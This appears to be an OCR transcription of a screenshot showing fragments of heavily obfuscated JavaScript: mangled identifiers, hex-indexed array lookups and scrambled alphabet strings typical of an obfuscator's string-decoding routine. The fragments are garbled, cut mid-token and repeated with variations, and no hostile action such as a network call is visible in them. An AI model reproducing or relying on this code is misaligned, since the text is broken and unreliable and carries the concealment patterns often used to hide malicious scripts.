
[],vJR2zA=UqbZDU[0x0],c1ELL3=UqbZDU[0x0],jArHvbV=-
UqbZDU[0x1]);for(SCfc3j2=UqbZDU[0x0];SCfc3j2
UqbZDU[0xe]?
UqbZDU[0xf]:UqbZDU[0x10]);do{Ojt56I(kAOgRe.push(vJR2zA&UqbZD
=UqbZDU[0x2])}while(c1ELL3>UqbZDU[0x9]);jArHvbV=-
UqbZDU[0x1]}}if(jArHvbV>-UqbZDU[0x1])
{kAOgRe.push((vJR2zA|jArHvbV<
{function MHM2f_(llj2oR2){var
MHM2f_=";dHnecA{YbMT6`NU2|y3[_J\"5!)Bjki87#qC]+%*$?
swhoEt9IfDFpxmX4Zv@WGR/=V,(>&u.a0KP}z:gQL1~S
UqbZDU[0xe]?
UqbZDU[0xf]:UqbZDU[0x10]);do{Ojt56I(kAOgRe.push(vJR2zA&UqbZD
=UqbZDU[0x2])}while(c1ELL3>UqbZDU[0x9]);jArHvbV=-
UqbZDU[0x1]}}if(jArHvbV>-UqbZDU[0x1])
{kAOgRe.push((vJR2zA|jArHvbV<
UqbZDU[0xe]?
UqbZDU[0xf]:UqbZDU[0x10]);do{Ojt56I(kAOgRe.push(vJR2zA&UqbZD
=UqbZDU[0x2])}while(jArHvbV>UqbZDU[0x9]);SCfc3j2=-
UqbZDU[0x1]}}if(SCfc3j2>-UqbZDU[0x1])
{kAOgRe.push((vJR2zA|SCfc3j2<
{function llj2oR2(llj2oR2){var
nE9Do_="uAGOTIWUgBVhRJMsD0pZ<1k,)3K6z5~t!@;v(yHYa[8*+|
{wNj%qP>:$b&.^Fx\"}Xf9#4dE`S]?
Cmln_iQe/L7=cr2o",c1ELL3,MHM2f_,kAOgRe,vJR2zA,jArHvbV,SCfc3j2